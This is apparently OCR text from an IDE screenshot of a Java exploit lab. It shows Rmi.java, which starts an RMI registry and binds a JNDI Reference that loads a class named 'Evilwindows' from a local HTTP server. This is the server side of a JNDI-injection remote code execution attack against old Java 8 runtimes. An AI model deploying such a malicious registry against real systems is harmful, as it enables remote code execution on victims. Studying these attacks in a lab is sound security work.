 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help Lowjava8 - Rmi.java
Lowjava8 src main java com mk Rmi.java
Rmi
Project
Rmi.java Evilwindows.class pom.xml (Lowjava8) Client.java Demo.java ClassFactory.class MapDeserializer.class Iserver.java
Project
Lowjava8 E:\file\Lowjava8
.idea
src
main
java
com
client
Client.java
Client
Iserver
Evil
Demo
Demo.java
Demo
Demo1
mk
Iserver
Rmi.java
ServerImpl.java
Evil
ServerImpl
resources
test
target
pom.xml
External Libraries
Scratches and Consoles
1 1 4
9 import java.rmi.AlreadyBoundException;
10 import java.rmi.RemoteException;
11 import java.rmi.registry.LocateRegistry;
12 import java.rmi.registry.Registry;
13
14 public class Rmi {
15
16 public static void main(String[] args) throws RemoteException, AlreadyBoundException, NamingException {
17 //...
22
23 Registry registry = LocateRegistry.createRegistry( port: 21999);
24 Reference ref = new Reference( className: "Evilwindows", factory: "Evilwindows", factoryLocation: "http://127.0.0.1:8888/");
25 ReferenceWrapper wrapper = new ReferenceWrapper(ref);
26 registry.bind( name: "server", wrapper);
27 System.out.println("server start");
28
29 }
Run: Rmi
D:\java\java8u112\bin\java.exe ...
server start
Structure
Bookmarks
Version Control Run TODO Problems Spring Profiler Terminal Build Dependencies Event Log
All files are up-to-date (moments ago) 32:1 CRLF UTF-8 4 spaces
在这里输入你要搜索的内容
18°C 多云 英 19:09
2022/9/27